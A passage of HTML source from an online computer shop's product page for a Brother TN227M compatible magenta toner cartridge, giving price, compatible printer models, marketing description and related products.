menu-item-type-taxonomy menu-item-object-product_cat menu-item-5863 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/printer-toner/okidata-toner-laser/" class=" dropdown-item">Okidata Toner Laser</a>		<li id="menu-item-5864" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5864 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/printer-toner/ricoh-laser-toner/" class=" dropdown-item">Ricoh Laser Toner</a>		<li id="menu-item-5865" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5865 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/printer-toner/samsung-laser-toner/" class=" dropdown-item">Samsung Laser Toner</a>		<li id="menu-item-5866" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5866 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/printer-toner/sharp-laser-toner/" class=" dropdown-item">Sharp Laser Toner</a>		<li id="menu-item-5867" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5867 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/printer-toner/white-laser-toner/" class=" dropdown-item">White Laser Toner</a>		<li id="menu-item-5868" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5868 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/printer-toner/xerox-laser-toner/" class=" dropdown-item">Xerox Laser Toner</a>	</ul>
	<li id="menu-item-5869" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5869 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/headphones-speaker-audio/" class=" dropdown-item">Headphones Speaker Audio</a>	<li id="menu-item-5870" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5870 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/keyboard-mouse/" class=" dropdown-item">KeyBoard And Mouse</a>	<li id="menu-item-5871" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5871 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/laptop-case-bags/" class=" dropdown-item">Laptop Cases Bags</a></ul>
</li>
<li id="menu-item-9306" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9306 nav-item elementskit-dropdown-has relative_position elementskit-dropdown-menu-default_width elementskit-mobile-builder-content" data-vertical-menu=750px><a href="#" class="ekit-menu-nav-link ekit-menu-dropdown-toggle">Our Services<i aria-hidden="true" class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a>
<ul class="elementskit-dropdown elementskit-submenu-panel">
	<li id="menu-item-6819" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6819 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/service/apple-logic-board-repair/" class=" dropdown-item">Apple Logic Board Repair</a>	<li id="menu-item-6823" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6823 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/service/laptop-mother-board-repair/" class=" dropdown-item">Laptop Mother Board Repair</a>	<li id="menu-item-6822" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6822 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/service/laptop-hardware-repair/" class=" dropdown-item">Laptop Hardware Repair</a>	<li id="menu-item-6814" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6814 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/service/advanced-data-recovery/" class=" dropdown-item">Advanced Data Recovery</a>	<li id="menu-item-8456" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8456 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/crashed-computer-issues/" class=" dropdown-item">Crashed Computer Issues</a>	<li id="menu-item-8458" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8458 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/networks-wireless-setup/" class=" dropdown-item">Network Wireless Setup</a>	<li id="menu-item-8457" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8457 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/computer-repairs-upgrades/" class=" dropdown-item">Computer Repair Upgrade</a>	<li id="menu-item-8459" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8459 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/software-installation/" class=" dropdown-item">Sofrware Installation</a>	<li id="menu-item-8460" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8460 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/pc-setup-tutoring/" class=" dropdown-item">New PC Setup Tutoring</a>	<li id="menu-item-8461" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8461 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/spyware-trojan-virus-removal/" class=" dropdown-item">Virus Removal</a>	<li id="menu-item-6820" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6820 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/service/broken-laptop-screen/" class=" dropdown-item">Broken Laptop Screen Services</a>	<li id="menu-item-6821" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6821 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/service/improving-computer-speed/" class=" dropdown-item">Improving Computer Speed</a></ul>
</li>
<li id="menu-item-9307" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9307 nav-item elementskit-dropdown-has relative_position elementskit-dropdown-menu-default_width elementskit-mobile-builder-content" data-vertical-menu=750px><a href="#" class="ekit-menu-nav-link ekit-menu-dropdown-toggle">Business Services<i aria-hidden="true" class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a>
<ul class="elementskit-dropdown elementskit-submenu-panel">
	<li id="menu-item-6824" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6824 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/service/alarm-system/" class=" dropdown-item">Alarm System</a>	<li id="menu-item-6825" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6825 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/service/custom-software-development/" class=" dropdown-item">Custom Software Development</a>	<li id="menu-item-6826" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6826 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/service/networks-wireless-setup/" class=" dropdown-item">Wireless Network Setup</a>	<li id="menu-item-6827" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6827 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/service/security-cameras-installation/" class=" dropdown-item">Security Cameras Installation</a>	<li id="menu-item-6828" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6828 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/service/server-management/" class=" dropdown-item">Server Management</a>	<li id="menu-item-6829" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6829 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/service/website-development/" class=" dropdown-item">Website Development And Maintenance</a></ul>
</li>
<li id="menu-item-5892" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5892 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/contact-us/" class="ekit-menu-nav-link">Contact Us</a></li>
</ul><div class="elementskit-nav-identity-panel"><button class="elementskit-menu-close elementskit-menu-toggler" type="button">X</button></div></div>			
			<div class="elementskit-menu-overlay elementskit-menu-offcanvas-elements elementskit-menu-toggler ekit-nav-menu--overlay"></div>        </nav>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-943419a e-con-full elementor-hidden-desktop elementor-hidden-tablet e-flex e-con e-child" data-id="943419a" data-element_type="container">
				</div>
		<div class="elementor-element elementor-element-b130599 e-con-full e-flex e-con e-child" data-id="b130599" data-element_type="container">
				<div class="elementor-element elementor-element-a83677a elementor-widget elementor-widget-elementskit-header-search" data-id="a83677a" data-element_type="widget" data-widget_type="elementskit-header-search.default">
					<div class="ekit-wid-con" >        <a href="#ekit_modal-popup-a83677a" class="ekit_navsearch-button ekit-modal-popup" aria-label="navsearch-button">
            <i aria-hidden="true" class="icon icon-search"></i>        </a>
        <!-- language switcher strart -->
        <!-- xs modal -->
        <div class="zoom-anim-dialog mfp-hide ekit_modal-searchPanel" id="ekit_modal-popup-a83677a">
            <div class="ekit-search-panel">
            <!-- Polylang search - thanks to Alain Melsens -->
                <form role="search" method="get" class="ekit-search-group" action="https://www.inetcomputers.ca/">
                    <input type="search" class="ekit_search-field" aria-label="search-form" placeholder="Search..." value="" name="s">
					<button type="submit" class="ekit_search-button" aria-label="search-button">
                        <i aria-hidden="true" class="icon icon-search"></i>                    </button>
                </form>
            </div>
        </div><!-- End xs modal -->
        <!-- end language switcher strart -->
        </div>				</div>
				</div>
					</div>
				</div>
				</div>
			</div>

	


	<div class="shopengine-quickview-content-warper">
		<div id="product-4579" class="shopengine-product-page post-4579 product type-product status-publish has-post-thumbnail product_cat-brother-laser-toner product_cat-printer-toner first instock taxable shipping-taxable purchasable product-type-simple">
					<div data-elementor-type="wp-post" data-elementor-id="10665" class="elementor elementor-10665">
				<div class="elementor-element elementor-element-eae0d31 e-flex e-con-boxed e-con e-parent" data-id="eae0d31" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-afe70f0 elementor-widget elementor-widget-shopengine-breadcrumbs" data-id="afe70f0" data-element_type="widget" data-widget_type="shopengine-breadcrumbs.default">
					<div class="shopengine shopengine-widget">
<div class="shopengine-breadcrumbs">

	<nav class="woocommerce-breadcrumb"><a href="https://www.inetcomputers.ca">Home</a><i class="fas fa-arrow-right" aria-hidden="true"></i><a href="https://www.inetcomputers.ca/product-category/printer-toner/">Printer Toner</a><i class="fas fa-arrow-right" aria-hidden="true"></i><a href="https://www.inetcomputers.ca/product-category/printer-toner/brother-laser-toner/">Brother Toner Cartridges</a><i class="fas fa-arrow-right" aria-hidden="true"></i>Brother TN227M Compatible Toner &#8211; Magenta</nav>
</div>
</div>				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-b59b897 e-flex e-con-boxed e-con e-parent" data-id="b59b897" data-element_type="container">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-f5d417f e-con-full e-flex e-con e-child" data-id="f5d417f" data-element_type="container">
				<div class="elementor-element elementor-element-bb13b84 shopengine_image_gallery_position_bottom elementor-widget elementor-widget-shopengine-single-product-images" data-id="bb13b84" data-element_type="widget" data-widget_type="shopengine-single-product-images.default">
					<div class="shopengine shopengine-widget">
        <div class="shopengine-product-image shopengine-gallery-slider-no">
            <button title="Product Thumbnail" 
               class="shopengine-product-image-toggle position-top-right">
				<svg aria-hidden="true" class="e-font-icon-svg e-fas-expand-alt" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M212.686 315.314L120 408l32.922 31.029c15.12 15.12 4.412 40.971-16.97 40.971h-112C10.697 480 0 469.255 0 456V344c0-21.382 25.803-32.09 40.922-16.971L72 360l92.686-92.686c6.248-6.248 16.379-6.248 22.627 0l25.373 25.373c6.249 6.248 6.249 16.378 0 22.627zm22.628-118.628L328 104l-32.922-31.029C279.958 57.851 290.666 32 312.048 32h112C437.303 32 448 42.745 448 56v112c0 21.382-25.803 32.09-40.922 16.971L376 152l-92.686 92.686c-6.248 6.248-16.379 6.248-22.627 0l-25.373-25.373c-6.249-6.248-6.249-16.378 0-22.627z"></path></svg>			</button>
			<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://www.inetcomputers.ca/wp-content/uploads/2023/01/17_11zon-100x100.jpg" data-thumb-alt="Brother TN227M Compatible Toner - Magenta" data-thumb-srcset="https://www.inetcomputers.ca/wp-content/uploads/2023/01/17_11zon-100x100.jpg 100w, https://www.inetcomputers.ca/wp-content/uploads/2023/01/17_11zon-300x300.jpg 300w, https://www.inetcomputers.ca/wp-content/uploads/2023/01/17_11zon-150x150.jpg 150w, https://www.inetcomputers.ca/wp-content/uploads/2023/01/17_11zon.jpg 400w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://www.inetcomputers.ca/wp-content/uploads/2023/01/17_11zon.jpg"><img decoding="async" width="400" height="400" src="https://www.inetcomputers.ca/wp-content/uploads/2023/01/17_11zon.jpg" class="wp-post-image" alt="Brother TN227M Compatible Toner - Magenta" data-caption="" data-src="https://www.inetcomputers.ca/wp-content/uploads/2023/01/17_11zon.jpg" data-large_image="https://www.inetcomputers.ca/wp-content/uploads/2023/01/17_11zon.jpg" data-large_image_width="400" data-large_image_height="400" srcset="https://www.inetcomputers.ca/wp-content/uploads/2023/01/17_11zon.jpg 400w, https://www.inetcomputers.ca/wp-content/uploads/2023/01/17_11zon-300x300.jpg 300w, https://www.inetcomputers.ca/wp-content/uploads/2023/01/17_11zon-100x100.jpg 100w, https://www.inetcomputers.ca/wp-content/uploads/2023/01/17_11zon-150x150.jpg 150w" sizes="(max-width: 400px) 100vw, 400px" /></a></div>	</div>
</div>
        </div>

		</div>				</div>
				</div>
		<div class="elementor-element elementor-element-a58c99c e-con-full e-flex e-con e-child" data-id="a58c99c" data-element_type="container">
				<div class="elementor-element elementor-element-b75c341 shopengine_product_title_h1 elementor-widget elementor-widget-shopengine-product-title" data-id="b75c341" data-element_type="widget" data-widget_type="shopengine-product-title.default">
					<div class="shopengine shopengine-widget"><div class="shopengine-product-title"><h1 class="product-title">Brother TN227M Compatible Toner &#8211; Magenta</h1></div></div>				</div>
				<div class="elementor-element elementor-element-ed37ba4 elementor-widget elementor-widget-shopengine-product-price" data-id="ed37ba4" data-element_type="widget" data-widget_type="shopengine-product-price.default">
					<div class="shopengine shopengine-widget">
<div class="shopengine-product-price">

	<p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>123.95</bdi></span></p>

</div>
</div>				</div>
				<div class="elementor-element elementor-element-247c724 elementor-widget elementor-widget-shopengine-product-stock" data-id="247c724" data-element_type="widget" data-widget_type="shopengine-product-stock.default">
					<div class="shopengine shopengine-widget">
<div class="shopengine-product-stock" data-variations='[]' data-default-stock='{"stock_status":"instock","availability":"","class":"in-stock","icon":"<svg aria-hidden=\"true\" class=\"e-font-icon-svg e-fas-check-circle\" viewBox=\"0 0 512 512\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"><path d=\"M504 256c0 136.967-111.033 248-248 248S8 392.967 8 256 119.033 8 256 8s248 111.033 248 248zM227.314 387.314l184-184c6.248-6.248 6.248-16.379 0-22.627l-22.627-22.627c-6.248-6.249-16.379-6.249-22.628 0L216 308.118l-70.059-70.059c-6.248-6.248-16.379-6.248-22.628 0l-22.627 22.627c-6.248 6.248-6.248 16.379 0 22.627l104 104c6.249 6.249 16.379 6.249 22.628.001z\"><\/path><\/svg>"}'>

			<p class="stock in-stock" data-stock-status="instock">

			<svg aria-hidden="true" class="e-font-icon-svg e-fas-check-circle" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M504 256c0 136.967-111.033 248-248 248S8 392.967 8 256 119.033 8 256 8s248 111.033 248 248zM227.314 387.314l184-184c6.248-6.248 6.248-16.379 0-22.627l-22.627-22.627c-6.248-6.249-16.379-6.249-22.628 0L216 308.118l-70.059-70.059c-6.248-6.248-16.379-6.248-22.628 0l-22.627 22.627c-6.248 6.248-6.248 16.379 0 22.627l104 104c6.249 6.249 16.379 6.249 22.628.001z"></path></svg>In Stock
		</p>

	
</div>
</div>				</div>
				<div class="elementor-element elementor-element-1042e9c elementor-widget elementor-widget-shopengine-product-excerpt" data-id="1042e9c" data-element_type="widget" data-widget_type="shopengine-product-excerpt.default">
					<div class="shopengine shopengine-widget"><div class="shopengine-product-excerpt">

	<div class="woocommerce-product-details__short-description">
			</div>

</div></div>				</div>
				<div class="elementor-element elementor-element-62b1a10 elementor-widget elementor-widget-button" data-id="62b1a10" data-element_type="widget" data-widget_type="button.default">
										<a class="elementor-button elementor-button-link elementor-size-sm" href="https://wa.me/14165095004" target="_blank" rel="noopener">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="icon icon-whatsapp-2"></i>			</span>
									<span class="elementor-button-text">For Order Call On Whatsapp</span>
					</span>
					</a>
								</div>
				<div class="elementor-element elementor-element-030ec41 elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile shopengine-add-to-cart-ordering-yes elementor-align-left elementor-widget elementor-widget-shopengine-add-to-cart" data-id="030ec41" data-element_type="widget" data-widget_type="shopengine-add-to-cart.default">
					<div class="shopengine shopengine-widget">		<style>.elementor-element-030ec41 .shopengine-swatches .quantity-wrap  {order: 1;}.elementor-element-030ec41 .shopengine-swatches .cart .button  {order: 2;}.elementor-element-030ec41 .shopengine-swatches .shopengine-quick-checkout-button  {order: 3;}.elementor-element-030ec41 .shopengine-swatches .shopengine-wishlist  {order: 4;}.elementor-element-030ec41 .shopengine-swatches .shopengine-comparison  {order: 5;}.elementor-element-030ec41 .shopengine-swatches .shopengine-partial-payment-container  {order: 6;}</style>
<div class='shopengine-swatches' >

	
	
	<form class="cart" action="https://www.inetcomputers.ca/product/brother-tn227m-compatible-toner-magenta/" method="post" enctype='multipart/form-data'>
		
	<button title="Add to Wishlist" class="shopengine_add_to_list_action shopengine-wishlist badge inactive" data-pid="4579">
				<i class="shopengine-icon-add_to_favourite_1"></i>
			</button>

	
    <a
            data-payload='{"pid":4579}'
            class="shopengine_comparison_add_to_list_action shopengine-comparison badge inactive"
    > <i class="shopengine-icon-product_compare_1"></i> </a>
		<div class="quantity-wrap default"><div class="quantity">
		<label class="screen-reader-text" for="quantity_696e321bd520d">Brother TN227M Compatible Toner - Magenta quantity</label>
	<input
		type="number"
				id="quantity_696e321bd520d"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Product quantity"
				min="1"
							step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>
</div>
		<button type="submit" name="add-to-cart" value="4579" class="single_add_to_cart_button button alt">Add to cart</button>

			</form>

	

</div>
</div>				</div>
				<div class="elementor-element elementor-element-b76afcf shopengine-layout-block elementor-widget elementor-widget-shopengine-product-meta" data-id="b76afcf" data-element_type="widget" data-widget_type="shopengine-product-meta.default">
					<div class="shopengine shopengine-widget">
<div class="shopengine-product-meta">
	<div class="product_meta">

	
	
		<span class="sku_wrapper">SKU: <span class="sku">GSTN227M-NC</span></span>

	
	<span class="posted_in">Categories: <a href="https://www.inetcomputers.ca/product-category/printer-toner/brother-laser-toner/" rel="tag">Brother Toner Cartridges</a>, <a href="https://www.inetcomputers.ca/product-category/printer-toner/" rel="tag">Printer Toner</a></span>
	
	
</div>
</div>
</div>				</div>
				<div class="elementor-element elementor-element-dc041e3 elementor-widget elementor-widget-shopengine-return-to-shop" data-id="dc041e3" data-element_type="widget" data-widget_type="shopengine-return-to-shop.default">
					<div class="shopengine shopengine-widget"><div class="shopengine-return-to-shop">
    <p class="return-to-shop">
        <a title="Return To Shop" class="button wc-backward" href="https://www.inetcomputers.ca/shop/">
			Return to shop        </a>
    </p>
</div>
</div>				</div>
				<div class="elementor-element elementor-element-7b94552 elementor-widget elementor-widget-shopengine-product-share" data-id="7b94552" data-element_type="widget" data-widget_type="shopengine-product-share.default">
					<div class="shopengine shopengine-widget"><div class="shopengine-product-share">
	
</div>
</div>				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-ec7a1d5 e-flex e-con-boxed e-con e-parent" data-id="ec7a1d5" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-8e691fd tabs-submit-btn-align-left elementor-widget elementor-widget-shopengine-product-tabs" data-id="8e691fd" data-element_type="widget" data-widget_type="shopengine-product-tabs.default">
					<div class="shopengine shopengine-widget">
    <div class="shopengine-product-tabs">
		
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li role="presentation" class="description_tab" id="tab-title-description">
					<a href="#tab-description" role="tab" aria-controls="tab-description">
						Description					</a>
				</li>
							<li role="presentation" class="product-detail_tab" id="tab-title-product-detail">
					<a href="#tab-product-detail" role="tab" aria-controls="tab-product-detail">
						Product Detail					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				
	<h2>Description</h2>

<p>HL-L3210CW, HL-L3230CDW, HL-L3270CDW, HL-L3290CDW, MFC-L3710CW, MFC-L3750CDW, MFC-L3770CDW</p>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--product-detail panel entry-content wc-tab" id="tab-product-detail" role="tabpanel" aria-labelledby="tab-title-product-detail">
				<h2 class="yikes-custom-woo-tab-title yikes-custom-woo-tab-title-product-detail">Product Detail</h2><h2>Brother TN227M Compatible Toner &#8211; Magenta</h2>
<p>Ensure vibrant and consistent color output with our Brother TN227M Compatible Toner in Magenta. Designed for a range of Brother laser printers, this high-quality toner cartridge delivers exceptional results, all while offering a cost-effective solution for your printing needs.</p>
<h2>Key Features:</h2>
<p><strong>Compatibility: </strong>This compatible toner cartridge is designed to work seamlessly with a variety of Brother printers, including HL-L3210CW, HL-L3230CDW, HL-L3270CDW, HL-L3290CDW, MFC-L3710CW, MFC-L3750CDW, and MFC-L3770CDW. This wide compatibility ensures that your printing needs are covered, regardless of your Brother printer model.</p>
<p><strong>Vibrant Magenta Output:</strong> Our Brother TN227M Compatible Toner ensures stunning, vivid magenta output. Whether you&#8217;re printing text or graphics, this toner cartridge will deliver sharp, eye-catching results every time.</p>
<p><strong>High Page Yield:</strong> This toner cartridge provides an impressive page yield, allowing you to print more pages before needing a replacement. It&#8217;s an ideal choice for businesses and individuals with high-volume printing demands.</p>
<p><strong>Reliability:</strong> Crafted with premium components, this compatible toner cartridge is built to last. It offers consistent, reliable performance and is quality-tested to ensure it meets or exceeds industry standards.</p>
<p><strong>Easy Installation:</strong> Installing the Brother TN227M Compatible Toner is a breeze. It is engineered for a quick and hassle-free replacement, reducing downtime and improving your overall printing experience.</p>
<h2>Why Choose Our Brother TN227M Compatible Toner:</h2>
<p>When you choose our Brother TN227M Compatible Toner, you&#8217;re making a smart investment in your printing needs. This toner cartridge not only provides exceptional results but also helps you save on printing costs compared to genuine Brother toner cartridges. With its wide compatibility and impressive page yield, it&#8217;s a versatile solution for both home and office printing requirements.</p>
<p>Upgrade your printing experience with the Brother TN227M Compatible Toner &#8211; Magenta. Place your order today to enjoy vibrant, high-quality prints while saving on your printing expenses. We offer fast and reliable shipping, ensuring that you&#8217;ll have your compatible toner cartridge when you need it.</p>
			</div>
		
			</div>

    </div>

</div>				</div>
				<div class="elementor-element elementor-element-c813124 elementor-widget elementor-widget-html" data-id="c813124" data-element_type="widget" data-widget_type="html.default">
					<script>
    document.querySelector('.description_tab a').innerHTML = 'Specification';
    document.querySelector('#tab-description h2').innerHTML='Specification';
</script>				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-f6a4a27 e-flex e-con-boxed e-con e-parent" data-id="f6a4a27" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-2a575bd elementor-align-left elementor-widget elementor-widget-shopengine-related" data-id="2a575bd" data-element_type="widget" data-widget_type="shopengine-related.default">
					<div class="shopengine shopengine-widget">



<div class="shopengine-related slider-disabled" data-controls="{&quot;slider_enabled&quot;:false,&quot;slides_to_show&quot;:null,&quot;slides_to_show_mobile&quot;:1,&quot;slides_to_show_tablet&quot;:2,&quot;slider_loop&quot;:false,&quot;slider_autoplay&quot;:false,&quot;slider_autoplay_delay&quot;:null,&quot;slider_space_between&quot;:10}">
	
	
	<section class="related products">

					<h2>Related products</h2>
				<ul class="products columns-4">

			
					<li class="product type-product post-1450 status-publish first instock product_cat-brother-laser-toner product_cat-printer-toner has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
	<a href="https://www.inetcomputers.ca/product/fuzion-new-compatible-brother-dr350-drum-unit/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
	<span class="onsale">Sale!</span>
	<img decoding="async" width="300" height="300" src="https://www.inetcomputers.ca/wp-content/uploads/2021/02/gsdr350-nc_l-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="fuzion New Compatible Brother DR350 Drum Unit" srcset="https://www.inetcomputers.ca/wp-content/uploads/2021/02/gsdr350-nc_l-300x300.jpg 300w, https://www.inetcomputers.ca/wp-content/uploads/2021/02/gsdr350-nc_l-100x100.jpg 100w, https://www.inetcomputers.ca/wp-content/uploads/2021/02/gsdr350-nc_l-600x600.jpg 600w, https://www.inetcomputers.ca/wp-content/uploads/2021/02/gsdr350-nc_l-150x150.jpg 150w, https://www.inetcomputers.ca/wp-content/uploads/2021/02/gsdr350-nc_l.jpg 670w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">fuzion New Compatible Brother DR350 Drum Unit</h2>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>90.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;90.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>85.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;85.00.</span></span>
</a><a data-pid="1450" class="shopengine_add_to_list_action shopengine-wishlist badge se-btn inactive" href="#" ><i class="shopengine-icon-add_to_favourite_1"></i></a><a title="Quick View" class="shopengine-quickview-trigger se-btn" data-source-url="https://www.inetcomputers.ca/product/fuzion-new-compatible-brother-dr350-drum-unit/" href="https://www.inetcomputers.ca/product/fuzion-new-compatible-brother-dr350-drum-unit/">
					<i class="shopengine-icon-quick_view_1"></i>
				</a><a href="/product/brother-tn227m-compatible-toner-magenta/?add-to-cart=1450" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1450" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1450" data-product_sku="" aria-label="Add to cart: &ldquo;fuzion New Compatible Brother DR350 Drum Unit&rdquo;" rel="nofollow" data-success_message="&ldquo;fuzion New Compatible Brother DR350 Drum Unit&rdquo; has been added to your cart" role="button">Add to cart</a><a data-payload='{"pid":1450}' class="shopengine_comparison_add_to_list_action shopengine-comparison badge se-btn inactive"> <i class="shopengine-icon-product_compare_1"></i> </a>	<span id="woocommerce_loop_add_to_cart_link_describedby_1450" class="screen-reader-text">
			</span>
</li>

			
					<li class="product type-product post-972 status-publish instock product_cat-brother-laser-toner product_cat-printer-toner has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
	<a href="https://www.inetcomputers.ca/product/fuzion-compatible-brother-tn760-black-toner-cartridge-high-yield/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
	<span class="onsale">Sale!</span>
	<img loading="lazy" decoding="async" width="300" height="300" src="https://www.inetcomputers.ca/wp-content/uploads/2020/11/gstn760-nc_l-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="fuzion Compatible Brother TN760 Black Toner Cartridge, High Yield" srcset="https://www.inetcomputers.ca/wp-content/uploads/2020/11/gstn760-nc_l-300x300.jpg 300w, https://www.inetcomputers.ca/wp-content/uploads/2020/11/gstn760-nc_l-100x100.jpg 100w, https://www.inetcomputers.ca/wp-content/uploads/2020/11/gstn760-nc_l-600x600.jpg 600w, https://www.inetcomputers.ca/wp-content/uploads/2020/11/gstn760-nc_l-150x150.jpg 150w, https://www.inetcomputers.ca/wp-content/uploads/2020/11/gstn760-nc_l.jpg 670w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">fuzion Compatible Brother TN760 Black Toner Cartridge, High Yield</h2>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>80.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;80.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>65.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;65.00.</span></span>
</a><a data-pid="972" class="shopengine_add_to_list_action shopengine-wishlist badge se-btn inactive" href="#" ><i class="shopengine-icon-add_to_favourite_1"></i></a><a title="Quick View" class="shopengine-quickview-trigger se-btn" data-source-url="https://www.inetcomputers.ca/product/fuzion-compatible-brother-tn760-black-toner-cartridge-high-yield/" href="https://www.inetcomputers.ca/product/fuzion-compatible-brother-tn760-black-toner-cartridge-high-yield/">
